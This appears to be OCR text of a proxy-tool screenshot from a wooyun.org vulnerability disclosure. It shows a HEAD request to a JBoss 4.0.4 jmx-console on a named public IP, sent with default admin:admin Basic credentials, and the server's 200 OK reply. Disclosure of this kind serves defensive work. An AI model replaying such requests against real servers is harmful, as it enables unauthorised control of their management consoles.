 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
HEAD http://219.238.6.204:8080/jmx-console/HtmlAdaptor?action=invokeOpByName&name=
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: 219.238.6.204:8080
Connection: Keep-Alive
Cookie: JSESSIONID=653E3963F6720A3321C4B2F342D1BCBD
Authorization: Basic YWRtaW46YWRtaW4=
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.0.4.GA (build: CVSTag=JBoss_4_0_4_GA date=2006051
Set-Cookie: JSESSIONID=653E3963F6720A3321C4B2F342D1BCBD; Path=/
Content-Type: text/html
Content-Length: 1383
Date: Wed, 29 Apr 2015 01:42:03 GMT
www.wooyun.org